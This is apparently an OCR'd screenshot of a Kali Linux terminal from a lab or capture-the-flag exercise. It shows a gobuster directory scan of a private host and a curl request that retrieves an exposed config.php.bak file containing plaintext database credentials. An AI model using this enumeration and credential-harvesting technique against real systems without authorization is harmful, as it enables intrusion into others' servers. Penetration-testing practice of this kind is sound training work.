 kali@kali: /
File Actions Edit View Help
┌──(kali㉿kali)-[/]
└─$ gobuster dir -u 10.0.2.8 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,ph
p.bak,html,txt,bak,old -t 20 -s 200 -b ""
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.2.8
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes: 200
[+] User Agent: gobuster/3.6
[+] Extensions: php,php.bak,html,txt,bak,old
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 11713]
/about.html (Status: 200) [Size: 20194]
/config.php.bak (Status: 200) [Size: 107]
/config.php (Status: 200) [Size: 0]
Progress: 13523 / 1543927 (0.88%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 13528 / 1543927 (0.88%)
===============================================================
Finished
===============================================================
┌──(kali㉿kali)-[/]
└─$ curl 10.0.2.8/config.php.bak
<?php
$dbUser = "votebox";
$dbPass = "casoj3FFASPsbyoRP";
$dbHost = "localhost";
$dbname = "votebox";
?>